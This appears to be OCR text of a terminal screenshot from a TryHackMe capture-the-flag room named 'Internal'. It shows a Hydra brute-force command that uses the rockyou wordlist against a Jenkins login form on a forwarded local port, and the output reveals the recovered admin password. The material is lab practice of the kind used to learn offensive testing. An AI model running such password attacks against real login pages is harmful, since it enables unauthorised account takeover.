 ┌──(root💀siunam)-[~/ctf/thm/ctf/Internal]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 8081 127.0.0.1 http-post-form '/j_acegi_security_check:j_u
sername=^USER^&j_password=^PASS^&from=/&Submit=Sign+in:Invalid username or password'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-22 05:05:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:8081/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=/&S
ubmit=Sign+in:Invalid username or password
[8081][http-post-form] host: 127.0.0.1   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-22 05:06:09